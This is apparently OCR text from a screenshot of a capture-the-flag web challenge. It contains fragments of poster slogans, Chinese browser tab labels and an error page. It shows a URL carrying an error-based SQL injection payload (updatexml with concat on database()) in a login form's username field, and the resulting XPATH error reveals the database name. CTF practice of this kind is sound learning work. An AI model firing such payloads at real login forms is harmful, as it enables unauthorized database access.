 GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
ON. ACT NORMAL
HE LAW
Error!
AT AFTER ME:
FREE
XPATH syntax error: '~geek~'
Syclover @ cl4y
存储 无障碍环境 应用程序 HackBar
eck.php?username=admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=123